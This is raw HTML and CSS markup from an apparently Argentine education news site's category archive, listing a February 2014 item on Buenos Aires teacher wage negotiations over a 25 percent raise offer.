.elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>inicio del ciclo lectivo</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-34053 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-aumento-del-25-por-ciento tag-esteban-bullrich tag-gobierno-de-la-ciudad tag-inicio-del-ciclo-lectivo tag-paritaria-docente-portena tag-sindicatos-portenos-del-magisterio"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Otra reunión sin acuerdo" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/otra-reunion-sin-acuerdo/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/otra-reunion-sin-acuerdo/">Otra reunión sin acuerdo</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>febrero 28, 2014<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/otra-reunion-sin-acuerdo/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>En el encuentro de ayer con los sindicatos porteños del magisterio, el Gobierno de la Ciudad mantuvo su propuesta de un aumento del 25 por ciento, pero cambió la distribución de los tres...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/otra-reunion-sin-acuerdo/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > 